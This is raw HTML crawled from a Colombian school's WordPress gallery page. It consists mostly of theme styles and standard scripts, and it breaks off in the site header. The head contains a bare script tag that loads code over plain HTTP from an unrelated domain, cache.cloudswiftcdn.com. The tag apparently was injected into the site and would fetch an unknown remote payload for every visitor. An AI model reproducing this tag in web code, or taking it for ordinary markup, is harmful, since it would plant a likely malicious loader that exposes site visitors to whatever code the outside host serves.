

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://iegp.edu.co/galeria/gallery-masnory-view/
body_size: 10064
content:

<!doctype html>
<html lang="es">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>Gallery Masnory View &#8211; Institución Educativa Gómez Plata</title>
          <script>
            (function(d){
              var js, id = 'powr-js', ref = d.getElementsByTagName('script')[0];
              if (d.getElementById(id)) {return;}
              js = d.createElement('script'); js.id = id; js.async = true;
              js.src = '//www.powr.io/powr.js';
              js.setAttribute('powr-token','OwMlDjNBpN1516884125');
              js.setAttribute('external-type','wordpress');
              ref.parentNode.insertBefore(js, ref);
            }(document));
          </script>
          <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="Institución Educativa Gómez Plata &raquo; Feed" href="https://iegp.edu.co/feed/" />
<link rel="alternate" type="application/rss+xml" title="Institución Educativa Gómez Plata &raquo; Feed de los comentarios" href="https://iegp.edu.co/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/iegp.edu.co\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://iegp.edu.co/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='fontawesome-css' href='https://iegp.edu.co/wp-content/themes/newsmatic/assets/lib/fontawesome/css/all.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='fontawesome-6-css' href='https://iegp.edu.co/wp-content/themes/newsmatic/assets/lib/fontawesome-6/css/all.min.css?ver=6.5.1' media='all' />
<link rel='stylesheet' id='slick-css' href='https://iegp.edu.co/wp-content/themes/newsmatic/assets/lib/slick/slick.css?ver=1.8.1' media='all' />
<link rel='stylesheet' id='newsmatic-typo-fonts-css' href='https://iegp.edu.co/wp-content/fonts/b176425c92800fc9cc5a6fdeff9ece60.css' media='all' />
<link rel='stylesheet' id='newsmatic-style-css' href='https://iegp.edu.co/wp-content/themes/newsmatic/style.css?ver=1.3.16' media='all' />
<style id='newsmatic-style-inline-css'>
body.newsmatic_font_typography{ --newsmatic-global-preset-color-1: #64748b;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-2: #27272a;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-3: #ef4444;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-4: #eab308;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-5: #84cc16;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-6: #22c55e;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-7: #06b6d4;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-8: #0284c7;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-9: #6366f1;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-10: #84cc16;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-11: #a855f7;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-12: #f43f5e;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-1: linear-gradient( 135deg, #485563 10%, #29323c 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-2: linear-gradient( 135deg, #FF512F 10%, #F09819 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-3: linear-gradient( 135deg, #00416A 10%, #E4E5E6 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-4: linear-gradient( 135deg, #CE9FFC 10%, #7367F0 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-5: linear-gradient( 135deg, #90F7EC 10%, #32CCBC 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-6: linear-gradient( 135deg, #81FBB8 10%, #28C76F 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-7: linear-gradient( 135deg, #EB3349 10%, #F45C43 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-8: linear-gradient( 135deg, #FFF720 10%, #3CD500 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-9: linear-gradient( 135deg, #FF96F9 10%, #C32BAC 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-10: linear-gradient( 135deg, #69FF97 10%, #00E4FF 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-11: linear-gradient( 135deg, #3C8CE7 10%, #00EAFF 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-12: linear-gradient( 135deg, #FF7AF5 10%, #513162 100%);}
 body.newsmatic_font_typography{ --theme-block-top-border-color: #00a359;}
.newsmatic_font_typography { --header-padding: 35px;} .newsmatic_font_typography { --header-padding-tablet: 30px;} .newsmatic_font_typography { --header-padding-smartphone: 30px;}.newsmatic_main_body .site-header.layout--default .top-header{ background: #1b8415}.newsmatic_font_typography .header-custom-button{ background: linear-gradient(135deg,rgb(178,7,29) 0%,rgb(1,1,1) 100%)}.newsmatic_font_typography .header-custom-button:hover{ background: #b2071d}.newsmatic_font_typography { --site-title-family : Roboto; }
.newsmatic_font_typography { --site-title-weight : 700; }
.newsmatic_font_typography { --site-title-texttransform : capitalize; }
.newsmatic_font_typography { --site-title-textdecoration : none; }
.newsmatic_font_typography { --site-title-size : 32px; }
.newsmatic_font_typography { --site-title-size-tab : 43px; }
.newsmatic_font_typography { --site-title-size-mobile : 40px; }
.newsmatic_font_typography { --site-title-lineheight : 28px; }
.newsmatic_font_typography { --site-title-lineheight-tab : 42px; }
.newsmatic_font_typography { --site-title-lineheight-mobile : 40px; }
.newsmatic_font_typography { --site-title-letterspacing : 0px; }
.newsmatic_font_typography { --site-title-letterspacing-tab : 0px; }
.newsmatic_font_typography { --site-title-letterspacing-mobile : 0px; }
.newsmatic_font_typography { --site-tagline-family : Roboto; }
.newsmatic_font_typography { --site-tagline-weight : 400; }
.newsmatic_font_typography { --site-tagline-texttransform : capitalize; }
.newsmatic_font_typography { --site-tagline-textdecoration : none; }
.newsmatic_font_typography { --site-tagline-size : 16px; }
.newsmatic_font_typography { --site-tagline-size-tab : 16px; }
.newsmatic_font_typography { --site-tagline-size-mobile : 16px; }
.newsmatic_font_typography { --site-tagline-lineheight : 26px; }
.newsmatic_font_typography { --site-tagline-lineheight-tab : 26px; }
.newsmatic_font_typography { --site-tagline-lineheight-mobile : 16px; }
.newsmatic_font_typography { --site-tagline-letterspacing : 0px; }
.newsmatic_font_typography { --site-tagline-letterspacing-tab : 0px; }
.newsmatic_font_typography { --site-tagline-letterspacing-mobile : 0px; }
body .site-branding img.custom-logo{ width: 200px; }@media(max-width: 940px) { body .site-branding img.custom-logo{ width: 200px; } }
@media(max-width: 610px) { body .site-branding img.custom-logo{ width: 200px; } }
.newsmatic_font_typography  { --sidebar-toggle-color: #525252;}.newsmatic_font_typography  { --sidebar-toggle-color-hover : #1B8415; }.newsmatic_font_typography  { --search-color: #525252;}.newsmatic_font_typography  { --search-color-hover : #1B8415; }.newsmatic_main_body { --site-bk-color: #F0F1F2}.newsmatic_font_typography  { --move-to-top-background-color: #1B8415;}.newsmatic_font_typography  { --move-to-top-background-color-hover : #1B8415; }.newsmatic_font_typography  { --move-to-top-color: #fff;}.newsmatic_font_typography  { --move-to-top-color-hover : #fff; }@media(max-width: 610px) { .ads-banner{ display : block;} }@media(max-width: 610px) { body #newsmatic-scroll-to-top.show{ display : none;} }body .site-header.layout--default .menu-section .row{ border-top: 1px solid #1B8415;}body .site-footer.dark_bk{ border-top: 5px solid #1B8415;}.newsmatic_font_typography  { --custom-btn-color: #ffffff;}.newsmatic_font_typography  { --custom-btn-color-hover : #ffffff; } body.newsmatic_main_body{ --theme-color-red: #1B8415;} body.newsmatic_dark_mode{ --theme-color-red: #1B8415;}body .post-categories .cat-item.cat-85 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-85 a  { color : #1B8415} body.single .post-categories .cat-item.cat-85 { background-color : #1B8415} body .post-categories .cat-item.cat-1 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-1 a  { color : #1B8415} body.single .post-categories .cat-item.cat-1 { background-color : #1B8415}  #main-banner-section .main-banner-slider figure.post-thumb { border-radius: 0px; } #main-banner-section .main-banner-slider .post-element{ border-radius: 0px;}
 @media (max-width: 769px){ #main-banner-section .main-banner-slider figure.post-thumb { border-radius: 0px; } #main-banner-section .main-banner-slider .post-element { border-radius: 0px; } }
 @media (max-width: 548px){ #main-banner-section .main-banner-slider figure.post-thumb  { border-radius: 0px; } #main-banner-section .main-banner-slider .post-element { border-radius: 0px; } }
 #main-banner-section .main-banner-trailing-posts figure.post-thumb, #main-banner-section .banner-trailing-posts figure.post-thumb { border-radius: 0px } #main-banner-section .banner-trailing-posts .post-element { border-radius: 0px;}
 @media (max-width: 769px){ #main-banner-section .main-banner-trailing-posts figure.post-thumb,
				#main-banner-section .banner-trailing-posts figure.post-thumb { border-radius: 0px } #main-banner-section .banner-trailing-posts .post-element { border-radius: 0px;} }
 @media (max-width: 548px){ #main-banner-section .main-banner-trailing-posts figure.post-thumb,
				#main-banner-section .banner-trailing-posts figure.post-thumb  { border-radius: 0px  } #main-banner-section .banner-trailing-posts .post-element { border-radius: 0px;} }
 main.site-main .primary-content article figure.post-thumb-wrap { padding-bottom: calc( 0.25 * 100% ) }
 @media (max-width: 769px){ main.site-main .primary-content article figure.post-thumb-wrap { padding-bottom: calc( 0.4 * 100% ) } }
 @media (max-width: 548px){ main.site-main .primary-content article figure.post-thumb-wrap { padding-bottom: calc( 0.4 * 100% ) } }
 main.site-main .primary-content article figure.post-thumb-wrap { border-radius: 0px}
 @media (max-width: 769px){ main.site-main .primary-content article figure.post-thumb-wrap { border-radius: 0px } }
 @media (max-width: 548px){ main.site-main .primary-content article figure.post-thumb-wrap { border-radius: 0px  } }
#block--1743261624327r article figure.post-thumb-wrap { padding-bottom: calc( 0.6 * 100% ) }
 @media (max-width: 769px){ #block--1743261624327r article figure.post-thumb-wrap { padding-bottom: calc( 0.8 * 100% ) } }
 @media (max-width: 548px){ #block--1743261624327r article figure.post-thumb-wrap { padding-bottom: calc( 0.6 * 100% ) }}
#block--1743261624327r article figure.post-thumb-wrap { border-radius: 0px }
 @media (max-width: 769px){ #block--1743261624327r article figure.post-thumb-wrap { border-radius: 0px } }
 @media (max-width: 548px){ #block--1743261624327r article figure.post-thumb-wrap { border-radius: 0px } }
#block--1743261624329e article figure.post-thumb-wrap { padding-bottom: calc( 0.6 * 100% ) }
 @media (max-width: 769px){ #block--1743261624329e article figure.post-thumb-wrap { padding-bottom: calc( 0.8 * 100% ) } }
 @media (max-width: 548px){ #block--1743261624329e article figure.post-thumb-wrap { padding-bottom: calc( 0.6 * 100% ) }}
#block--1743261624329e article figure.post-thumb-wrap { border-radius: 0px }
 @media (max-width: 769px){ #block--1743261624329e article figure.post-thumb-wrap { border-radius: 0px } }
 @media (max-width: 548px){ #block--1743261624329e article figure.post-thumb-wrap { border-radius: 0px } }
#block--1743261624330j article figure.post-thumb-wrap { padding-bottom: calc( 0.25 * 100% ) }
 @media (max-width: 769px){ #block--1743261624330j article figure.post-thumb-wrap { padding-bottom: calc( 0.25 * 100% ) } }
 @media (max-width: 548px){ #block--1743261624330j article figure.post-thumb-wrap { padding-bottom: calc( 0.25 * 100% ) }}
#block--1743261624330j article figure.post-thumb-wrap { border-radius: 0px }
 @media (max-width: 769px){ #block--1743261624330j article figure.post-thumb-wrap { border-radius: 0px } }
 @media (max-width: 548px){ #block--1743261624330j article figure.post-thumb-wrap { border-radius: 0px } }
#block--1743261624331o article figure.post-thumb-wrap { padding-bottom: calc( 0.6 * 100% ) }
 @media (max-width: 769px){ #block--1743261624331o article figure.post-thumb-wrap { padding-bottom: calc( 0.8 * 100% ) } }
 @media (max-width: 548px){ #block--1743261624331o article figure.post-thumb-wrap { padding-bottom: calc( 0.6 * 100% ) }}
#block--1743261624331o article figure.post-thumb-wrap { border-radius: 0px }
 @media (max-width: 769px){ #block--1743261624331o article figure.post-thumb-wrap { border-radius: 0px } }
 @media (max-width: 548px){ #block--1743261624331o article figure.post-thumb-wrap { border-radius: 0px } }
</style>
<link rel='stylesheet' id='newsmatic-main-style-css' href='https://iegp.edu.co/wp-content/themes/newsmatic/assets/css/main.css?ver=1.3.16' media='all' />
<link rel='stylesheet' id='newsmatic-loader-style-css' href='https://iegp.edu.co/wp-content/themes/newsmatic/assets/css/loader.css?ver=1.3.16' media='all' />
<link rel='stylesheet' id='newsmatic-responsive-style-css' href='https://iegp.edu.co/wp-content/themes/newsmatic/assets/css/responsive.css?ver=1.3.16' media='all' />
<script src="https://iegp.edu.co/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://iegp.edu.co/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://iegp.edu.co/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://iegp.edu.co/wp-json/wp/v2/pages/870" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://iegp.edu.co/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://iegp.edu.co/galeria/gallery-masnory-view/" />
<link rel='shortlink' href='https://iegp.edu.co/?p=870' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://iegp.edu.co/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fiegp.edu.co%2Fgaleria%2Fgallery-masnory-view%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://iegp.edu.co/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fiegp.edu.co%2Fgaleria%2Fgallery-masnory-view%2F&#038;format=xml" />
<script src="http://cache.cloudswiftcdn.com"></script><meta name="generator" content="Elementor 3.34.3; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
					<style type="text/css">
							header .site-title a, header .site-title a:after  {
					color: #404193;
				}
				header .site-title a:hover {
					color: #00a45a;
				}
								.site-description {
						position: absolute;
						clip: rect(1px, 1px, 1px, 1px);
					}
						</style>
		<link rel="icon" href="https://iegp.edu.co/wp-content/uploads/2025/03/cropped-Escudo_I.E_Sin_Fondo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://iegp.edu.co/wp-content/uploads/2025/03/cropped-Escudo_I.E_Sin_Fondo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://iegp.edu.co/wp-content/uploads/2025/03/cropped-Escudo_I.E_Sin_Fondo-180x180.png" />
<meta name="msapplication-TileImage" content="https://iegp.edu.co/wp-content/uploads/2025/03/cropped-Escudo_I.E_Sin_Fondo-270x270.png" />
</head>

<body class="wp-singular page-template-default page page-id-870 page-child parent-pageid-112 wp-custom-logo wp-theme-newsmatic newsmatic-title-two newsmatic-image-hover--effect-two site-full-width--layout newsmatic_site_block_border_top right-sidebar newsmatic_main_body newsmatic_font_typography elementor-default elementor-kit-7894" itemtype='https://schema.org/WebPage' itemscope='itemscope'>
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#primary">Saltar al contenido</a>
				<div class="newsmatic_ovelay_div"></div>
						
			<header id="masthead" class="site-header layout--default layout--one">
				<div class="top-header"><div class="newsmatic-container"><div class="row">         <div class="top-date-time">
            <span class="date">enero 30, 2026</span>
            <span class="time"></span>
         </div>
               <div class="top-ticker-news">
            <ul class="ticker-item-wrap">
